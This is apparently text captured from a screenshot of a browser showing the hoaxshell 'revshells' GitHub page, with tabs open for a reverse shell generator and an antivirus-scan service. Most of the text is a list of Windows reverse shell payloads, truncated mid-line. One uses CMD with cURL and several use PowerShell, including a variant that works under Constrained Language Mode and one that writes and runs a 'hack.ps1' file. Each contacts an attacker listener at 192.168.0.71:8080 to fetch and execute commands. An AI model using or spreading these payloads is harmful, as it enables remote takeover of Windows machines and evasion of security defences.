 hoaxshell/revshells at ...
root@t3l3machus: /opt/...
root@t3l3machus: ~
Online - Reverse Shell Ge
hoaxshell/revshells at ma
AntiScan.Me | Online Viru
https://github.com/t3l3machus/hoaxshell/tree/main/revshells
130%
Exploit-DB
Other Bookmarks
README.md
http payloads
cmd-curl
A brand new payload written in pure Windows CMD that utilizes cURL.
@echo off&cmd /V:ON /C "SET ip=192.168.0.71:8080&&SET sid="Authorization: eb6a44aa-8acc1e56-629ea455"&&SET protocol=http:/
ps-iex
PowerShell payload that utilizes IEX.
$s='192.168.0.71:8080';$i='14f30f27-650c00d7-fef40df7';$p='http://';$v=IRM -UseBasicParsing -Uri $p$s/14f30f27 -Heade {
ps-iex-cm
Same as ps-iex but will also work if the target system is running on PowerShell Constraint Language Mode.
$s='192.168.0.71:8080';$i='bf5e666f-5498a73c-34007c82';$p='http://';$v=IRM -UseBasicParsing -Uri $p$s/bf5e666
ps-outfile
PowerShell payload that writes and executes commands from disc.
$s='192.168.0.71:8080';$i='add29918-6263f3e6-2f810c1e';$p='http://';$f="C:\Users\$env:USERNAME\.local\hack.ps1";$v=Invo